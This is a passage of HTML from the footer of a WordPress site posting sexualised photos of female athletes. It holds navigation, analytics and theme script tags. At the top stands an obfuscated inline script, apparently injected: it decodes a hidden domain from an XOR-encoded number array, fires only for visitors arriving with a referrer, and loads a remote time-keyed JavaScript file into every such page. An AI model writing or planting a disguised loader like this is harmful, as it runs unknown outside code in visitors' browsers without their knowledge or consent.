    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
